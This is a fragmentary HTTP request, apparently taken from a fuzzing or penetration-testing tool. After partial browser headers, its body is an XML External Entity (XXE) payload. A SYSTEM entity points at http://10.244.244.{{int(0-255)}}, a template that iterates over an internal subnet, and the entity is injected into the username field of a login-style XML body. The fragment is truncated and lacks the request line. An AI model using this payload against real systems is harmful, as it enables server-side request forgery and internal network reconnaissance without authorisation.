 Gecko) Chrome/134.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Content-Length auto : 61
<?xml version="1.0"?>
<!DOCTYPE user[
<!ENTITY root SYSTEM "http://10.244.244.{{int(0-255)}}">
]>
<user><username>&root;</username><password>asdg</password></user>